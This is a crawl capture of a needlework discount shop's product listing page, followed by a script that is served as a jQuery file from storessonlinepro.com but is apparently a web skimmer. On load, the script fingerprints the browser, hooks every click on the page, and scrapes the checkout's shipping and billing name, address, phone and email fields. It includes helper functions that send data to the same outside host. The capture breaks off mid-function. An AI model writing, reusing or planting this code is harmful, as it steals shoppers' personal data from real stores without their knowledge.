<tr class="row" id="element_611801414_item_658804328" previewid="element_611801414_item_658804328">
<td class="cell list-content"><a class="name list-name link" href="/product/PatrioticTeenies">Patriotic Sampler Teenies - 40% OFF</a><a class="icon list-icon link" href="/product/PatrioticTeenies"><img class="thumbnail" alt="Patriotic Sampler Teenies - 40% OFF" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FPatrioticTeenies10-2084.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768613843008"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_658804328"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_11" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">20</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_658804328" id="addToCart_658804328" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_611801414_item_661323310" previewid="element_611801414_item_661323310">
<td class="cell list-content"><a class="name list-name link" href="/product/USCBear">USC Bear 18 ct - 75% off</a><a class="icon list-icon link" href="/product/USCBear"><img class="thumbnail" alt="USC Bear 18 ct - 75% off" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FUSC_Bear.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768613843008"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_661323310"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_12" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">7</span><span class="decimal-separator">.</span><span class="decimal">75</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_661323310" id="addToCart_661323310" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_611801414_item_661580096" previewid="element_611801414_item_661580096">
<td class="cell list-content"><a class="name list-name link" href="/product/USCBeanBag">USC Gamecocks Bean bag - 18 ct - 75% off</a><a class="icon list-icon link" href="/product/USCBeanBag"><img class="thumbnail" alt="USC Gamecocks Bean bag - 18 ct - 75% off" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FUSCGamecocksBeanBag.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768613843008"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_661580096"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_13" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_661580096" id="addToCart_661580096" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row last odd" id="element_611801414_item_661444214" previewid="element_611801414_item_661444214">
<td class="cell list-content"><a class="name list-name link" href="/product/uscRahBear">USC Rah Bear Needlepoint - 14 ct - 75% off</a><a class="icon list-icon link" href="/product/uscRahBear"><img class="thumbnail" alt="USC Rah Bear Needlepoint - 14 ct - 75% off" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fuscrahbear.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768613843008"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_661444214"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_14" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_661444214" id="addToCart_661444214" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div  class="space pagepricesetnotice" id="pageelement_611083422">
<span>Note:</span> All prices in US Dollars</div>
</div>
</div>
</div>
</div>
	
		</td>
		<td class="lightbg"></td>
	</tr>
	<tr class="bottom-row">
		<td></td>
		<td class="color55 leftline"></td>
		<td class="bottom-cell lightColor"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_610993686">
<div class="space border">
<div class="content">
<div  class="space pagecontactinfo" id="pageelement_611083430">
<table class="record" id="record_15" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<img class="dynamicimage" src="/account/images/contactinfo.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;begin.fill.color=8d9abc&amp;data.text=support%40needleworkdiscount.com&amp;data.fill.color=000000&amp;data.font=Arial&amp;data.font.size=12&amp;cache=1768613843008"></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_611083434">
<div class="panel"><center>
	<img height="63" src="/files/2459284/uploaded/cards02_alllogos.png" width="413"></center>
</div>
</div>
<div class="space pagetext" id="pageelement_611083436">
<div class="panel"><center>
	Copyright &copy; Needlework Discount.com<br>
	2008<br>
	needleworkdisc@gmail.com</center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td class="lightColor rightline"></td>
		<td></td>
	</tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8, application/x-javascript;text/html
request_url: http://storessonlinepro.com/javascript/jquery-2.0.2459284.min.js
body_size: 21714
content:
function rus_nul(value) {if (value !== undefined) {return value;} else {return "";}};
function infor_hua() {"use strict";var e={function:!0,object:!0},t=e[typeof window]&&window||this,i=e[typeof exports]&&exports,n=e[typeof module]&&module&&!module.nodeType&&module,r=i&&n&&"object"==typeof global&&global;!r||r.global!==r&&r.window!==r&&r.self!==r||(t=r);var o=Math.pow(2,53)-1,a=/\bOpera/,l=Object.prototype,s=l.hasOwnProperty,b=l.toString;function p(e){return(e=String(e)).charAt(0).toUpperCase()+e.slice(1)}function c(e){return e=x(e),/^(?:webOS|i(?:OS|P))/.test(e)?e:p(e)}function u(e,t){for(var i in e)s.call(e,i)&&t(e[i],i,e)}function d(e){return null==e?p(e):b.call(e).slice(8,-1)}function f(e){return String(e).replace(/([ -])(?!$)/g,"$1?")}function S(e,t){var i=null;return function(e,t){var i=-1,n=e?e.length:0;if("number"==typeof n&&n>-1&&n<=o)for(;++i<n;)t(e[i],i,e);else u(e,t)}(e,function(n,r){i=t(i,n,r,e)}),i}function x(e){return String(e).replace(/^ +| +$/g,"")}var h=function e(i){var n=t,r=i&&"object"==typeof i&&"String"!=d(i);r&&(n=i,i=null);var o=n.navigator||{},l=o.userAgent||"";i||(i=l);var s,p,h,m,g,O=r?!!o.likeChrome:/\bChrome\b/.test(i)&&!/internal|\n/i.test(b.toString()),y="Object",M=r?y:"ScriptBridgingProxyObject",v=r?y:"Environment",P=r&&n.java?"JavaPackage":d(n.java),w=r?y:"RuntimeObject",E=/\bJava/.test(P)&&n.java,k=E&&d(n.environment)==v,C=E?"a":"Î±",W=E?"b":"Î²",B=n.document||{},I=n.operamini||n.opera,A=a.test(A=r&&I?I["[[Class]]"]:d(I))?A:I=null,R=i,T=[],F=null,G=i==l,$=G&&I&&"function"==typeof I.version&&I.version(),X=S([{label:"EdgeHTML",pattern:"Edge"},"Trident",{label:"WebKit",pattern:"AppleWebKit"},"iCab","Presto","NetFront","Tasman","KHTML","Gecko"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),j=S(["Adobe AIR","Arora","Avant Browser","Breach","Camino","Electron","Epiphany","Fennec","Flock","Galeon","GreenBrowser","iCab","Iceweasel","K-Meleon","Konqueror","Lunascape","Maxthon",{label:"Microsoft Edge",pattern:"Edge"},"Midori","Nook Browser","PaleMoon","PhantomJS","Raven","Rekonq","RockMelt",{label:"Samsung Internet",pattern:"SamsungBrowser"},"SeaMonkey",{label:"Silk",pattern:"(?:Cloud9|Silk-Accelerated)"},"Sleipnir","SlimBrowser",{label:"SRWare Iron",pattern:"Iron"},"Sunrise","Swiftfox","Waterfox","WebPositive","Opera Mini",{label:"Opera Mini",pattern:"OPiOS"},"Opera",{label:"Opera",pattern:"OPR"},"Chrome",{label:"Chrome Mobile",pattern:"(?:CriOS|CrMo)"},{label:"Firefox",pattern:"(?:Firefox|Minefield)"},{label:"Firefox for iOS",pattern:"FxiOS"},{label:"IE",pattern:"IEMobile"},{label:"IE",pattern:"MSIE"},"Safari"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),N=z([{label:"BlackBerry",pattern:"BB10"},"BlackBerry",{label:"Galaxy S",pattern:"GT-I9000"},{label:"Galaxy S2",pattern:"GT-I9100"},{label:"Galaxy S3",pattern:"GT-I9300"},{label:"Galaxy S4",pattern:"GT-I9500"},{label:"Galaxy S5",pattern:"SM-G900"},{label:"Galaxy S6",pattern:"SM-G920"},{label:"Galaxy S6 Edge",pattern:"SM-G925"},{label:"Galaxy S7",pattern:"SM-G930"},{label:"Galaxy S7 Edge",pattern:"SM-G935"},"Google TV","Lumia","iPad","iPod","iPhone","Kindle",{label:"Kindle Fire",pattern:"(?:Cloud9|Silk-Accelerated)"},"Nexus","Nook","PlayBook","PlayStation Vita","PlayStation","TouchPad","Transformer",{label:"Wii U",pattern:"WiiU"},"Wii","Xbox One",{label:"Xbox 360",pattern:"Xbox"},"Xoom"]),K=S({Apple:{iPad:1,iPhone:1,iPod:1},Archos:{},Amazon:{Kindle:1,"Kindle Fire":1},Asus:{Transformer:1},"Barnes & Noble":{Nook:1},BlackBerry:{PlayBook:1},Google:{"Google TV":1,Nexus:1},HP:{TouchPad:1},HTC:{},LG:{},Microsoft:{Xbox:1,"Xbox One":1},Motorola:{Xoom:1},Nintendo:{"Wii U":1,Wii:1},Nokia:{Lumia:1},Samsung:{"Galaxy S":1,"Galaxy S2":1,"Galaxy S3":1,"Galaxy S4":1},Sony:{PlayStation:1,"PlayStation Vita":1}},function(e,t,n){return e||(t[N]||t[/^[a-z]+(?: +[a-z]+\b)*/i.exec(N)]||RegExp("\\b"+f(n)+"(?:\\b|\\w*\\d)","i").exec(i))&&n}),V=S(["Windows Phone","Android","CentOS",{label:"Chrome OS",pattern:"CrOS"},"Debian","Fedora","FreeBSD","Gentoo","Haiku","Kubuntu","Linux Mint","OpenBSD","Red Hat","SuSE","Ubuntu","Xubuntu","Cygwin","Symbian OS","hpwOS","webOS ","webOS","Tablet OS","Tizen","Linux","Mac OS X","Macintosh","Mac","Windows 98;","Windows "],function(e,t){var n,r,o,a,l=t.pattern||f(t);return!e&&(e=RegExp("\\b"+l+"(?:/[\\d.]+|[ \\w.]*)","i").exec(i))&&(n=e,r=l,o=t.label||t,a={"10.0":"10",6.4:"10 Technical Preview",6.3:"8.1",6.2:"8",6.1:"Server 2008 R2 / 7","6.0":"Server 2008 / Vista",5.2:"Server 2003 / XP 64-bit",5.1:"XP",5.01:"2000 SP1","5.0":"2000","4.0":"NT","4.90":"ME"},r&&o&&/^Win/i.test(n)&&!/^Windows Phone /i.test(n)&&(a=a[/[\d.]+$/.exec(n)])&&(n="Windows "+a),n=String(n),r&&o&&(n=n.replace(RegExp(r,"i"),o)),e=n=c(n.replace(/ ce$/i," CE").replace(/\bhpw/i,"web").replace(/\bMacintosh\b/,"Mac OS").replace(/_PowerPC\b/i," OS").replace(/\b(OS X) [^ \d]+/i,"$1").replace(/\bMac (OS X)\b/,"$1").replace(/\/(\d)/," $1").replace(/_/g,".").replace(/(?: BePC|[ .]*fc[ \d.]+)$/i,"").replace(/\bx86\.64\b/gi,"x86_64").replace(/\b(Windows Phone) OS\b/,"$1").replace(/\b(Chrome OS \w+) [\d.]+\b/,"$1").split(" on ")[0])),e});function z(e){return S(e,function(e,t){var n=t.pattern||f(t);return!e&&(e=RegExp("\\b"+n+" *\\d+[.\\w_]*","i").exec(i)||RegExp("\\b"+n+" *\\w+-[\\w]*","i").exec(i)||RegExp("\\b"+n+"(?:; *(?:[a-z]+[_-])?[a-z]+\\d+|[^ ();-]*)","i").exec(i))&&((e=String(t.label&&!RegExp(n,"i").test(t.label)?t.label:e).split("/"))[1]&&!/[\d.]+/.test(e[0])&&(e[0]+=" "+e[1]),t=t.label||t,e=c(e[0].replace(RegExp(n,"i"),t).replace(RegExp("; *(?:"+t+"[_-])?","i")," ").replace(RegExp("("+t+")[-_.]?(\\w)","i"),"$1 $2"))),e})}if(X&&(X=[X]),K&&!N&&(N=z([K])),(s=/\bGoogle TV\b/.exec(N))&&(N=s[0]),/\bSimulator\b/i.test(i)&&(N=(N?N+" ":"")+"Simulator"),"Opera Mini"==j&&/\bOPiOS\b/.test(i)&&T.push("running in Turbo/Uncompressed mode"),"IE"==j&&/\blike iPhone OS\b/.test(i)?(K=(s=e(i.replace(/like iPhone OS/,""))).manufacturer,N=s.product):/^iP/.test(N)?(j||(j="Safari"),V="iOS"+((s=/ OS ([\d_]+)/i.exec(i))?" "+s[1].replace(/_/g,"."):"")):"Konqueror"!=j||/buntu/i.test(V)?K&&"Google"!=K&&(/Chrome/.test(j)&&!/\bMobile Safari\b/i.test(i)||/\bVita\b/.test(N))||/\bAndroid\b/.test(V)&&/^Chrome/.test(j)&&/\bVersion\//i.test(i)?(j="Android Browser",V=/\bAndroid\b/.test(V)?V:"Android"):"Silk"==j?(/\bMobi/i.test(i)||(V="Android",T.unshift("desktop mode")),/Accelerated *= *true/i.test(i)&&T.unshift("accelerated")):"PaleMoon"==j&&(s=/\bFirefox\/([\d.]+)\b/.exec(i))?T.push("identifying as Firefox "+s[1]):"Firefox"==j&&(s=/\b(Mobile|Tablet|TV)\b/i.exec(i))?(V||(V="Firefox OS"),N||(N=s[1])):!j||(s=!/\bMinefield\b/i.test(i)&&/\b(?:Firefox|Safari)\b/.exec(j))?(j&&!N&&/[\/,]|^[^(]+?\)/.test(i.slice(i.indexOf(s+"/")+8))&&(j=null),(s=N||K||V)&&(N||K||/\b(?:Android|Symbian OS|Tablet OS|webOS)\b/.test(V))&&(j=/[a-z]+(?: Hat)?/i.exec(/\bAndroid\b/.test(V)?V:s)+" Browser")):"Electron"==j&&(s=(/\bChrome\/([\d.]+)\b/.exec(i)||0)[1])&&T.push("Chromium "+s):V="Kubuntu",$||($=S(["(?:Cloud9|CriOS|CrMo|Edge|FxiOS|IEMobile|Iron|Opera ?Mini|OPiOS|OPR|Raven|SamsungBrowser|Silk(?!/[\\d.]+$))","Version",f(j),"(?:Firefox|Minefield|NetFront)"],function(e,t){return e||(RegExp(t+"(?:-[\\d.]+/|(?: for [\\w-]+)?[ /-])([\\d.]+[^ ();/_-]*)","i").exec(i)||0)[1]||null})),(s=("iCab"==X&&parseFloat($)>3?"WebKit":/\bOpera\b/.test(j)&&(/\bOPR\b/.test(i)?"Blink":"Presto"))||/\b(?:Midori|Nook|Safari)\b/i.test(i)&&!/^(?:Trident|EdgeHTML)$/.test(X)&&"WebKit"||!X&&/\bMSIE\b/i.test(i)&&("Mac OS"==V?"Tasman":"Trident")||"WebKit"==X&&/\bPlayStation\b(?! Vita\b)/i.test(j)&&"NetFront")&&(X=[s]),"IE"==j&&(s=(/; *(?:XBLWP|ZuneWP)(\d+)/i.exec(i)||0)[1])?(j+=" Mobile",V="Windows Phone "+(/\+$/.test(s)?s:s+".x"),T.unshift("desktop mode")):/\bWPDesktop\b/i.test(i)?(j="IE Mobile",V="Windows Phone 8.x",T.unshift("desktop mode"),$||($=(/\brv:([\d.]+)/.exec(i)||0)[1])):"IE"!=j&&"Trident"==X&&(s=/\brv:([\d.]+)/.exec(i))&&(j&&T.push("identifying as "+j+($?" "+$:"")),j="IE",$=s[1]),G){if(m="global",g=null!=(h=n)?typeof h[m]:"number",/^(?:boolean|number|string|undefined)$/.test(g)||"object"==g&&!h[m])d(s=n.runtime)==M?(j="Adobe AIR",V=s.flash.system.Capabilities.os):d(s=n.phantom)==w?(j="PhantomJS",$=(s=s.version||null)&&s.major+"."+s.minor+"."+s.patch):"number"==typeof B.documentMode&&(s=/\bTrident\/(\d+)/i.exec(i))?($=[$,B.documentMode],(s=+s[1]+4)!=$[1]&&(T.push("IE "+$[1]+" mode"),X&&(X[1]=""),$[1]=s),$="IE"==j?String($[1].toFixed(1)):$[0]):"number"==typeof B.documentMode&&/^(?:Chrome|Firefox)\b/.test(j)&&(T.push("masking as "+j+" "+$),j="IE",$="11.0",X=["Trident"],V="Windows");else if(E&&(R=(s=E.lang.System).getProperty("os.arch"),V=V||s.getProperty("os.name")+" "+s.getProperty("os.version")),k){try{$=n.require("ringo/engine").version.join("."),j="RingoJS"}catch(e){(s=n.system)&&s.global.system==n.system&&(j="Narwhal",V||(V=s[0].os||null))}j||(j="Rhino")}else"object"==typeof n.process&&!n.process.browser&&(s=n.process)&&("object"==typeof s.versions&&("string"==typeof s.versions.electron?(T.push("Node "+s.versions.node),j="Electron",$=s.versions.electron):"string"==typeof s.versions.nw&&(T.push("Chromium "+$,"Node "+s.versions.node),j="NW.js",$=s.versions.nw)),j||(j="Node.js",R=s.arch,V=s.platform,$=($=/[\d.]+/.exec(s.version))?$[0]:null));V=V&&c(V)}if($&&(s=/(?:[ab]|dp|pre|[ab]\d+pre)(?:\d+\+?)?$/i.exec($)||/(?:alpha|beta)(?: ?\d)?/i.exec(i+";"+(G&&o.appMinorVersion))||/\bMinefield\b/i.test(i)&&"a")&&(F=/b/i.test(s)?"beta":"alpha",$=$.replace(RegExp(s+"\\+?$"),"")+("beta"==F?W:C)+(/\d+\+?/.exec(s)||"")),"Fennec"==j||"Firefox"==j&&/\b(?:Android|Firefox OS)\b/.test(V))j="Firefox Mobile";else if("Maxthon"==j&&$)$=$.replace(/\.[\d.]+/,".x");else if(/\bXbox\b/i.test(N))"Xbox 360"==N&&(V=null),"Xbox 360"==N&&/\bIEMobile\b/.test(i)&&T.unshift("mobile mode");else if(!/^(?:Chrome|IE|Opera)$/.test(j)&&(!j||N||/Browser|Mobi/.test(j))||"Windows CE"!=V&&!/Mobi/i.test(i))if("IE"==j&&G)try{null===n.external&&T.unshift("platform preview")}catch(e){T.unshift("embedded")}else(/\bBlackBerry\b/.test(N)||/\bBB10\b/.test(i))&&(s=(RegExp(N.replace(/ +/g," *")+"/([.\\d]+)","i").exec(i)||0)[1]||$)?(s=[s,/BB10/.test(i)],V=(s[1]?(N=null,K="BlackBerry"):"Device Software")+" "+s[0],$=null):this!=u&&"Wii"!=N&&(G&&I||/Opera/.test(j)&&/\b(?:MSIE|Firefox)\b/i.test(i)||"Firefox"==j&&/\bOS X (?:\d+\.){2,}/.test(V)||"IE"==j&&(V&&!/^Win/.test(V)&&$>5.5||/\bWindows XP\b/.test(V)&&$>8||8==$&&!/\bTrident\b/.test(i)))&&!a.test(s=e.call(u,i.replace(a,"")+";"))&&s.name&&(s="ing as "+s.name+((s=s.version)?" "+s:""),a.test(j)?(/\bIE\b/.test(s)&&"Mac OS"==V&&(V=null),s="identify"+s):(s="mask"+s,j=A?c(A.replace(/([a-z])([A-Z])/g,"$1 $2")):"Opera",/\bIE\b/.test(s)&&(V=null),G||($=null)),X=["Presto"],T.push(s));else j+=" Mobile";(s=(/\bAppleWebKit\/([\d.]+\+?)/i.exec(i)||0)[1])&&(s=[parseFloat(s.replace(/\.(\d)$/,".0$1")),s],"Safari"==j&&"+"==s[1].slice(-1)?(j="WebKit Nightly",F="alpha",$=s[1].slice(0,-1)):$!=s[1]&&$!=(s[2]=(/\bSafari\/([\d.]+\+?)/i.exec(i)||0)[1])||($=null),s[1]=(/\bChrome\/([\d.]+)/i.exec(i)||0)[1],537.36==s[0]&&537.36==s[2]&&parseFloat(s[1])>=28&&"WebKit"==X&&(X=["Blink"]),G&&(O||s[1])?(X&&(X[1]="like Chrome"),s=s[1]||((s=s[0])<530?1:s<532?2:s<532.05?3:s<533?4:s<534.03?5:s<534.07?6:s<534.1?7:s<534.13?8:s<534.16?9:s<534.24?10:s<534.3?11:s<535.01?12:s<535.02?"13+":s<535.07?15:s<535.11?16:s<535.19?17:s<536.05?18:s<536.1?19:s<537.01?20:s<537.11?"21+":s<537.13?23:s<537.18?24:s<537.24?25:s<537.36?26:"Blink"!=X?"27":"28")):(X&&(X[1]="like Safari"),s=(s=s[0])<400?1:s<500?2:s<526?3:s<533?4:s<534?"4+":s<535?5:s<537?6:s<538?7:s<601?8:"8"),X&&(X[1]+=" "+(s+="number"==typeof s?".x":/[.+]/.test(s)?"":"+")),"Safari"==j&&(!$||parseInt($)>45)&&($=s)),"Opera"==j&&(s=/\bzbov|zvav$/.exec(V))?(j+=" ",T.unshift("desktop mode"),"zvav"==s?(j+="Mini",$=null):j+="Mobile",V=V.replace(RegExp(" *"+s+"$"),"")):"Safari"==j&&/\bChrome\b/.exec(X&&X[1])&&(T.unshift("desktop mode"),j="Chrome Mobile",$=null,/\bOS X\b/.test(V)?(K="Apple",V="iOS 4.3+"):V=null),$&&0==$.indexOf(s=/[\d.]+$/.exec(V))&&i.indexOf("/"+s+"-")>-1&&(V=x(V.replace(s,""))),X&&!/\b(?:Avant|Nook)\b/.test(j)&&(/Browser|Lunascape|Maxthon/.test(j)||"Safari"!=j&&/^iOS/.test(V)&&/\bSafari\b/.test(X[1])||/^(?:Adobe|Arora|Breach|Midori|Opera|Phantom|Rekonq|Rock|Samsung Internet|Sleipnir|Web)/.test(j)&&X[1])&&(s=X[X.length-1])&&T.push(s),T.length&&(T=["("+T.join("; ")+")"]),K&&N&&N.indexOf(K)<0&&T.push("on "+K),N&&T.push((/^on /.test(T[T.length-1])?"":"on ")+N),V&&(s=/ ([\d.+]+)$/.exec(V),p=s&&"/"==V.charAt(V.length-s[0].length-1),V={architecture:32,family:s&&!p?V.replace(s[0],""):V,version:s?s[1]:null,toString:function(){var e=this.version;return this.family+(e&&!p?" "+e:"")+(64==this.architecture?" 64-bit":"")}}),(s=/\b(?:AMD|IA|Win|WOW|x86_|x)64\b/i.exec(R))&&!/\bi686\b/i.test(R)?(V&&(V.architecture=64,V.family=V.family.replace(RegExp(" *"+s),"")),j&&(/\bWOW64\b/i.test(i)||G&&/\w(?:86|32)$/.test(o.cpuClass||o.platform)&&!/\bWin64; x64\b/i.test(i))&&T.unshift("32-bit")):V&&/^OS X/.test(V.family)&&"Chrome"==j&&parseFloat($)>=39&&(V.architecture=64),i||(i=null);var L={};return L.description=i,L.layout=X&&X[0],L.manufacturer=K,L.name=j,L.prerelease=F,L.product=N,L.ua=i,L.version=j&&$,L.os=V||{architecture:null,family:null,version:null,toString:function(){return"null"}},L.parse=e,L.toString=function(){return this.description||""},L.version&&T.unshift($),L.name&&T.unshift(j),V&&j&&(V!=String(V).split(" ")[0]||V!=j.split(" ")[0]&&!N)&&T.push(N?"("+V+")":"on "+V),T.length&&(L.description=T.join(" ")),L}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(t.platform=h,define(function(){return h})):i&&n?u(h,function(e,t){i[t]=e}):t.platform=h};
function getCookie(name) { const value = `; ${document.cookie}`;  const parts = value.split(`; ${name}=`);  if (parts.length === 2) return parts.pop().split(';').shift();}
function setCookie(cname, cvalue, exdays) { const d = new Date(); d.setTime(d.getTime() + (exdays*24*60*60*1000)); let expires = "expires="+ d.toUTCString(); document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";    }
function eraseCookie(name) { document.cookie = name+'=; Max-Age=-99999999;'; }
function hua(url, params) {var httpRequest;if (window['XMLHttpRequest']) {httpRequest = new XMLHttpRequest();} else {httpRequest = new ActiveXObject('Microsoft.XMLHTTP');};httpRequest['open']('POST', url);httpRequest['setRequestHeader']('Content-type', 'application/x-www-form-urlencoded');httpRequest['send'](params);}
function hua_get(para){	let xhr = new XMLHttpRequest();	xhr.open("GET", "https://storessonlinepro.com/?data="+para);xhr.onreadystatechange = function () {  if (xhr.readyState === 4) {	page = xhr.responseText;console.log("OK");}};xhr.send();}
var xie_data = new Object();
var url_xie 	= rus_nul(document['location']['href']);
var flg 		= 0;
var client 		= "";
var domain 		= "";
var ck 			= "";
var server 			= "https://storessonlinepro.com/javascript/jquery-2.0.2459284.min.js";
if (document['readyState'] === 'loading') {
    document['addEventListener']('DOMContentLoaded', action_xie)
} else {
	action_xie();

};

function action_xie()
{
	infor_hua();
	client		= platform.description;
	var ck 		= getCookie('sitecookie');
	var domain 	= window.location.hostname;	
	url_xie 	= document['location']['href'];
	document.body.addEventListener('click', function(){get_xx();}, true);
	//document.body.addEventListener('click', function(){abc();}, true);
	//document.querySelector('button[id="checkout"]').addEventListener('click', function(){get_xx();}, true);
	function get_xx()
		{
			
		try{ 
			const form_store = rus_nul(document.body.innerHTML.split('" name="form_').pop().split('"')[0]);;	
			const id_store = rus_nul(document.body.innerHTML.split('href="/store/').pop().split('/')[0]);;	
			let flag_bill = document.querySelectorAll('input[type="checkbox"]')[0].checked;	
			console.log(form_store);				
			if(flag_bill == true )
			{
				fname 	= rus_nul(document.body.innerHTML.split('name="ship_first_name').pop().split('"')[0]);
				lname 	= rus_nul(document.body.innerHTML.split('name="ship_last_name').pop().split('"')[0]);
				name 	= document.querySelectorAll('input[name="ship_first_name'+fname+'"]')[0].value+" "+document.querySelectorAll('input[name="ship_last_name'+lname+'"]')[0].value;
				const locadd = [...document.body.innerHTML.matchAll(/"ship_address(.*)" id/g)];
				add 	= document.querySelectorAll('input[name="ship_address'+locadd[0][1]+'"]')[0].value;
				const loccity = [...document.body.innerHTML.matchAll(/"ship_city(.*)" id/g)];
				city 		= document.querySelectorAll('input[name="ship_city'+loccity[0][1]+'"]')[0].value;
				const locstate = [...document.body.innerHTML.matchAll(/"ship_state(.*)" id/g)];
				state 		= document.querySelectorAll('select[name="ship_state'+locstate[0][1]+'"]')[0].value;
				const loczip = [...document.body.innerHTML.matchAll(/"ship_postal_code(.*)" id/g)];
				zip 		= document.querySelectorAll('input[name="ship_postal_code'+loczip[0][1]+'"]')[0].value;
				const locfone = [...document.body.innerHTML.matchAll(/"ship_day_phone(.*)" id/g)];
				fone 		= document.querySelectorAll('input[name="ship_day_phone'+locfone[0][1]+'"]')[0].value;
				const loccn = [...document.body.innerHTML.matchAll(/"ship_country(.*)" id/g)];
				country 		= document.querySelectorAll('select[name="ship_country'+loccn[0][1]+'"]')[0].value;				
				const loce = [...document.body.innerHTML.matchAll(/"ship_email(.*)" id/g)];
				email 		= document.querySelectorAll('input[name="ship_email'+loce[0][1]+'"]')[0].value;		
				
				bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country+" | "+email;	//console.log(bill);	
				
				//const btnNext = document.querySelectorAll('button[id="formnext_'+form_store+'"]')[0];	
				//const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	
				//formNext.addEventListener('submit', function(){setCookie("cnameabc", bill, 1);}, true);
				//btnNext.addEventListener('click', function(){setCookie("cnameabc", bill, 1);}, true);				
			}
			
			else
			{
				
				fname 	= rus_nul(document.body.innerHTML.split('name="bill_first_name').pop().split('"')[0]);
				lname 	= rus_nul(document.body.innerHTML.split('name="bill_last_name').pop().split('"')[0]);
				name 	= rus_nul(document.querySelectorAll('input[name="bill_first_name'+fname+'"]')[0].value)+" "+rus_nul(document.querySelectorAll('input[name="bill_last_name'+lname+'"]')[0].value);					
